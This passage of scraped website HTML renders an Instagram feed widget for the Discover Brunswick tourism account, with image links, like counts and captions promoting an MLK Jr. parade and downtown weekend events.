amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        15    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&#038;oe=6976D797" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WuOdhaKuqHcQ7kNvwGSBvHE&amp;_nc_oc=AdnPw-NAM_a8hHaMiH7mjE1-XxTC6dnejSjyuHyAhve0YI-42EzjA5vrlBRMTO73-IpzwGV_P-ohxMnUB_y3ebuu&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr4cGzE-5e6HyTBNpXu5-DEWp0prQohZ7m9ohXXGWljPg&amp;oe=6976EF48&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vB_r0T_g3qIQ7kNvwG56Lf1&amp;_nc_oc=AdlpuoclTOzWc-mimqSMdbml1wySkRaH_bIJwtNqRMNyXFDJKIstzhxqxFqTBH8OAduyveyeywhxJ1Aq9gpPBqlT&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpmx6sSjPZR3q8mAHy19ZE5IWEpL23TZ-s4mIeFzXNrwA&amp;oe=6976E9EC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sntBAibciZAQ7kNvwE3kswd&amp;_nc_oc=Adlnz85e6vptCXC6FctvI77WBlE2frlidXxmohqmHT75oQO6syrDAi0GMcIMOyLJub1zjs8KjPJKWrppWY7f0ck5&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afq05jizhJg5yFLQsVTQCW8KipVbZgirZ4E6W_tctQM3aQ&amp;oe=6976CD58&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=I30gRRtPYQcQ7kNvwEZnui7&amp;_nc_oc=AdlL6wtMM_YhzYGAFwtcdYG0WjaN4JyukzanSQN3sABUKSEiwga4hIRTy9wn_XxE9phRvjlorCWsu4fmhRH0Aq14&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afoz4YZwLa5s2unPX_bb5DJxJXYsa7Tm7RqpAAU90JTN1g&amp;oe=6976E661&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&#038;oe=6976D797" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&#038;oe=6976CC73" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_